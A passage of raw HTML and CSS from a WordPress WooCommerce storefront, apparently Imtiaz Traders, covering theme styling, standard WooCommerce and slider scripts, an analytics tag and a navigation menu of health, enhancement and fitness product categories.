.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
.header-services .content-service h6, .search-toggle::before,
.es-sticky .mobile-main-navigation .toggle-menu h4{
color:#656565;
}
.es-sticky .navbar-toggle .icon-bar{
background-color:#656565;
}
.es-sticky.search-area, .woocommerce .es-sticky .search-categories a.selectBox{
background-color:#ffffff;
}
.es-sticky .search-area .search-field,
.es-sticky .search-categories a.selectBox,
.es-sticky .search-categories .categories-filter{
color:#656565;
}
.es-sticky a{
color:#212121;
}
.es-sticky a:hover,
.header .es-sticky ul.main-navigation > li.menu-item-has-children:hover > a,
.header .es-sticky ul.main-navigation li.current-menu-ancestor > a,
.header .es-sticky ul.main-navigation li.current-page-ancestor > a,
.header .es-sticky ul.main-navigation > li.current_page_item > a{
color:#ff8400;
}
.es-sticky a:active{
color:#ff8400;
}
.es-sticky .search-area,
.es-sticky .header-cart-content .cart-style-1 .mini-cart-count,
.es-sticky .search-area, .es-sticky .header-services .icon-service,
.es-sticky input[type="textbox"], .es-sticky input[type="email"],
.es-sticky select, .es-sticky textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-topbar.es-sticky,
.es-sticky .wcaccount-topbar .wcaccount-dropdown > li {
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}	
/*
* Menu color scheme
*/
ul.main-navigation .sub-menu,
ul.main-navigation .emallshop-megamenu-wrapper,
ul.main-navigation .toggle-submenu{
background-color:#ffffff;
color:#656565;
}
ul.main-navigation .sub-menu li a,
ul.main-navigation .emallshop-megamenu-title a,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a{
color:#212121;
}
ul.main-navigation .sub-menu li a:hover,
ul.main-navigation .emallshop-megamenu-title a:hover,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:hover,
ul.main-navigation ul.sub-menu li.menu-item-has-children:hover > a,
ul.main-navigation ul.sub-menu li.current-page-ancestor > a,
ul.main-navigation ul.sub-menu li.current-menu-ancestor > a,
ul.main-navigation ul.sub-menu li.current-menu-item > a,
ul.main-navigation ul.sub-menu li.current_page_item > a{
color:#ff8400;
}
ul.main-navigation .sub-menu li a:active,
ul.main-navigation .emallshop-megamenu-title a:active,
.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:active{
color:#ff8400;
}
ul.main-navigation .sub-menu li,
ul.main-navigation .widget_rss li,
ul.main-navigation .widget ul.post-list-widget li{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
/*
* Page heading color scheme
*/
#header .page-heading{
color:#656565;
padding: 10px 0 10px 0;
}
.page-heading .page-header .page-title{
color:#212121;
}
#header .page-heading{
border-bottom:1px;
border-style:solid;
border-color:rgba(245,245,245,1);
}
.page-heading a{
color:#212121;
}
.page-heading a:hover{
color:#ff8400;
}
/*
* footer color scheme
*/
.footer .footer-top, .footer .footer-middle{
color:#656565;
}
.footer .footer-middle{
padding: 42px 0 42px 0;
}
.footer .widget-title{
color:#212121;
}
.footer input[type="textbox"], .footer input[type="email"], .footer select, .footer textarea{
background-color:#ffffff;
color:#656565;
}
.footer .footer-top a, .footer .footer-middle  a{
color:#212121;
}
.footer .footer-top a:hover, .footer .footer-middle a:hover{
color:#ff8400;
}
.footer .footer-top a:active, .footer .footer-middle a:active{
color:#ff8400;
}
.footer ::-webkit-input-placeholder {
color:#656565;
}
.footer :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.footer ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.footer :-ms-input-placeholder {  
color:#656565;
}
.footer input[type="textbox"],
.footer input[type="email"],
.footer select,
.footer textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.footer .footer-top,
.footer .footer-middle{
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* Copyright color scheme
*/
.footer-copyright{
color:#656565;
padding: 14px 0 14px 0;
}
.footer-copyright a{
color:#212121;
}
.footer-copyright a:hover{
color:#ff8400;
}
.footer-copyright a:active{
color:#ff8400;
}
.footer-copyright{
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* WooCommerce
*/
.product .product-highlight .out-of-stock span{
background-color:transparent;
}
.product .product-highlight .onsale span{
background-color:transparent;
}
.product .product-highlight .new span{
background-color:#48c2f5;
}
.product .product-highlight .featured span{
background-color:transparent;
}		
.freeshipping-bar {
background-color:#efefef;
}
.freeshipping-bar .progress-bar {
background-color:#0ba2e8;
}
.yit-wcan-container .yith-wcan-loading {
background: url(https://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif) no-repeat center;
}
/*
* Newsletter Color
*/
.newsletter-content.modal-content{
color:#ffffff;
}
.newsletter-content .close, 
.newsletter-content .newsletter-text > h1{
color:#ffffff;
}
.newsletter-content .mc4wp-form-fields input[type="submit"]{
background-color:#FF8400;
}
.header-middle .search-control-group .search-categories {
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}	
.topbar-right > div:last-child,
.topbar-right > span:last-child,
.topbar-right .nav li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.topbar-right > span,
.topbar-right > div,
.topbar-right .nav li{
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-navigation ul.emallshop-horizontal-menu.main-navigation > li, 
.header-navigation .search-control-group .search-categories{
border-left:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
.header-navigation ul.emallshop-horizontal-menu.main-navigation > li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
.es-sticky ul.emallshop-horizontal-menu.main-navigation > li,
.es-sticky .search-control-group .search-categories,
.es-sticky .topbar-right > span,
.es-sticky .topbar-right > div,
.es-sticky .topbar-right .nav li{
border-left:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.es-sticky ul.emallshop-horizontal-menu.main-navigation > li:last-child,
.es-sticky .topbar-right > span:last-child,
.es-sticky .topbar-right > div:last-child,
.es-sticky .topbar-right .nav li:last-child{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
ul.main-navigation .emallshop-megamenu-wrapper .emallshop-megamenu > li{
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.footer .popular-categories .categories-list li{
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.wpb_wrapper .vc_single_image-wrapper{
background-color: #fff;
overflow: hidden;
position: relative;
}
.wpb_wrapper .vc_single_image-wrapper:hover{
background-color:#000;
}
.wpb_wrapper .vc_single_image-wrapper:before, .wpb_wrapper .vc_single_image-wrapper:after{
bottom: 10px;
content: "";
left: 10px;
opacity: 0;
position: absolute;
right: 10px;
top: 10px;
-webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
-o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
z-index: 1;
}
.wpb_wrapper .vc_single_image-wrapper:before {
border-bottom: 1px solid #ffffff;
border-top: 1px solid #ffffff;
-webkit-transform: scale(0, 1);
-ms-transform: scale(0, 1);
-o-transform: scale(0, 1);
transform: scale(0, 1);
}
.wpb_wrapper .vc_single_image-wrapper:after {
border-left: 1px solid #ffffff;
border-right: 1px solid #ffffff;
-webkit-transform: scale(1, 0);
-ms-transform: scale(1, 0);
-o-transform: scale(1, 0);
transform: scale(1, 0);
}
.wpb_wrapper .vc_single_image-wrapper img {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: opacity 0.55s ease 0s;
-o-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
width: 100%;
}
.wpb_wrapper .vc_single_image-wrapper:hover:before, .wpb_wrapper .vc_single_image-wrapper:hover:after {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.wpb_wrapper .vc_single_image-wrapper:hover img {
opacity: 0.7;
filter: alpha(opacity=70);
}	[data-vc-full-width] {
width: 100vw;
left: -2.5vw; 
}
/* Site container width */		
@media (min-width: 1240px) {
[data-vc-full-width] {
left: calc((-100vw - -1170px) / 2);
}
[data-vc-full-width]:not([data-vc-stretch-content]) {
padding-left: calc((100vw - 1170px) / 2);
padding-right: calc((100vw - 1170px) / 2);
}
}
</style>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/8w1ji87w/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> -->
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/m7vdmjyc/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script> -->
<!-- <script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" async id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" async id="revmin-js"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/imtiaztrader.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/mbgg4e39/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/mjpk0dm9/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script> -->
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/mo9xiuuc/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_37bbec3a3bac2bc8d706765b5e167095","fragment_name":"wc_fragments_37bbec3a3bac2bc8d706765b5e167095","request_timeout":"5000"};
/* ]]> */
</script>
<script src='//imtiaztrader.com/wp-content/cache/wpfc-minified/1s70e4th/dpuqi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> -->
<script></script><link rel="https://api.w.org/" href="https://imtiaztrader.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imtiaztrader.com/wp-json/wp/v2/media/6531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imtiaztrader.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.1" />
<link rel='shortlink' href='https://imtiaztrader.com/?p=6531' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imtiaztrader.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimtiaztrader.com%2Fck-free-edt-perfume-for-men-100ml-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imtiaztrader.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimtiaztrader.com%2Fck-free-edt-perfume-for-men-100ml-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.1" />	
<meta name="theme-color" content="#0BA2E8">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.tagged_as { 
display: none !important;
}
.product_meta .tagged_as {
display: none;
}		</style>
<style id="emallshop_options-dynamic-css" title="dynamic-css" class="redux-options-output">body, .category-menu .categories-list, .emallshop-mobile-navbar{background-color:#ffffff;}body .wrapper, body .wrapper.boxed-layout{background-color:#ffffff;}#header{background-color:#fcfcfc;}.header-middle{background-color:#fcfcfc;}.header-topbar.es-sticky, .es-sticky .wcaccount-topbar .wcaccount-dropdown, .header-middle.es-sticky, .header-navigation.es-sticky{background-color:#fcfcfc;}.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{background-color:#fcfcfc;}.header-navigation{background-color:#0ba2e8;}#header .page-heading{background-color:#fcfcfc;}.footer{background-color:fcfcfc;}.footer .footer-top, .footer .footer-middle{background-color:#fcfcfc;}.footer-copyright{background-color:#fcfcfc;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P7WQ6BSG32"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-P7WQ6BSG32');
</script>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-6531 attachmentid-6531 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-emallshop theme-emallshop woocommerce-no-js emallshop-v-2.4.7 sticky-topbar  sticky zoo-cw-page zoo-cw-is-desktop wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div class="panel-overlay"></div>
<div class="wrapper">
<div id="mobile-menu-wrapper" class="mobile-menu-wrapper">
<a href="#" id="mobile-nav-close" class=""><i class="fa fa-close"></i></a>
<div class="navbar-collapse">			
<div class="search-area">
<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
<div class="search-control-group">				
<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
<div class="search-categories">
<select  name='product_cat' id='product_cat2' class='categories-filter selectBox product_cat'>
<option value=''>All Categories</option>
<option class="level-0" value="electronics">Electronics</option>
<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
<option class="level-0" value="men-product">Men Product</option>
<option class="level-0" value="multivitamins">Multivitamins</option>
<option class="level-0" value="view-more">View More</option>
<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
</div>
<div class="input-search-btn">
<button type="submit" class="search-btn"></button>
<input type="hidden" name="post_type" value="product" />
</div>
</div>
<div class="live-search-results"></div>
</form>
</div>		
<div class="mobile-nav-tabs">
<ul>
<li class="primary-menu active" data-menu="primary"><span>Menu</span></li>
</ul>
</div>
<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-main-menu" class="mobile-main-menu"><li id="menu-item-19269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"><a href="https://imtiaztrader.com/">Home</a></li>
<li id="menu-item-19238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a>
<ul class="sub-menu">
<li id="menu-item-19243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243"><a href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
<li id="menu-item-19242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
<li id="menu-item-19241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
<li id="menu-item-19240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li id="menu-item-19244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19244"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a>
<ul class="sub-menu">
<li id="menu-item-19248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19248"><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a>
<ul class="sub-menu">
<li id="menu-item-19254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"><a href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/">Erection &amp; Enhancement</a></li>
<li id="menu-item-19249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"><a href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/">Dapoxetine Products</a></li>
<li id="menu-item-19255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"><a href="https://imtiaztrader.com/product-category/men-product/kamagra-products/">Kamagra Products</a></li>
<li id="menu-item-19257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/">Men Delay Spray</a></li>
<li id="menu-item-19256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/">Men Delay Cream</a></li>
<li id="menu-item-19258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"><a href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/">Men Fertility Products</a></li>
</ul>
</li>
<li id="menu-item-19266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266"><a href="#">Enlargement Products</a>
<ul class="sub-menu">
<li id="menu-item-19250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19250"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/">Enlargement Capsules</a></li>
<li id="menu-item-19252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/">Enlargement Devices</a></li>
<li id="menu-item-19251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/">Enlargement Creams</a></li>
<li id="menu-item-19253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/">Enlargement Oil</a></li>
</ul>
</li>
<li id="menu-item-19267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267"><a href="#">Women Products</a>
<ul class="sub-menu">
<li id="menu-item-19265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"><a href="https://imtiaztrader.com/product-category/women-enhancement/">Women Enhancement</a></li>
</ul>
</li>
<li id="menu-item-19268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268"><a href="#">Personal Care Products</a>
<ul class="sub-menu">
<li id="menu-item-19247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"><a href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/">Slimming &amp; Fitness</a></li>
<li id="menu-item-19245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"><a href="https://imtiaztrader.com/product-category/health-beauty/hair-care/">Hair care</a></li>
<li id="menu-item-19259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"><a href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/">Pain Relief Products</a></li>
<li id="menu-item-19246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"><a href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/">Massager &amp; Body Care</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-19260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a>
<ul class="sub-menu">
<li id="menu-item-19261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261"><a href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
<li id="menu-item-19263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263"><a href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
<li id="menu-item-19262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262"><a href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li id="menu-item-19264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"><a href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>	
<div class="mobile-topbar-wrapper">
<span class="header-myaccount">
<a href="https://imtiaztrader.com/my-account/">
<i class="fa fa-user"></i>
<span class="header-myaccount-text">My Account</span>
</a>
</span>
<span class="header-checkout">
<a href="https://imtiaztrader.com/checkout/">
<i class="fa fa-check-square-o"></i>
<span class="header-checkout-text">Checkout</span>
</a>
</span>		<span class="user-login ">
<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-lock"></i><span>Login/Register</span></a>
</span>
</div>
<div class="mobile-topbar-social">
<ul class="social-link">
<li class="icon-facebook"><a target="_blank" href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li>
<li class="icon-twitter"><a target="_blank" href="http://twitter.com/"><i class="fa fa-twitter"></i></a></li>
<li class="icon-instagram"><a target="_blank" href="https://www.instagram.com/"><i class="fa fa-instagram"></i></a></li>
<li class="icon-linkedin"><a target="_blank" href="https://linkedin.com/"><i class="fa fa-linkedin"></i></a></li>
<li class="icon-youtube"><a target="_blank" href="https://www.youtube.com/"><i class="fa fa-youtube"></i></a></li>
</ul>
</div>
</div><!-- /.navbar-collapse -->		
</div>
<div class="main-container">
<header id="header" class="header header-4">
<div class="header-topbar">
<div class="container">
<div class="row">
<div class="col-sm-4 text-left">
</div>
<div class="col-sm-8 text-right">
<div class="topbar-right">
<div class="topbar-welcome-message">
<span class="welcome-message-text">Welcome to Imtiaz Traders </span>
</div>
<div class="wcaccount-topbar">
<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-user"></i><span>My Account </span><i class="fa fa-caret-down"></i></a>
<ul class="wcaccount-dropdown">
<li><a href="https://imtiaztrader.com/checkout/"><i class="fa fa-check-square-o"></i><span>Checkout</span></a></li>
<li><a href="https://imtiaztrader.com/cart/"><i class="fa fa-shopping-cart"></i><span>Cart</span></a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="header-middle">
<div class="container">
<div class="row">
<div class="col-xs-3 col-sm-3 hidden-md hidden-lg">
<div class="navbar-toggle">
<span class="sr-only">Menu</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</div>
</div>
<div class="col-xs-6 col-sm-6 col-md-3">
<div class="header-logo">
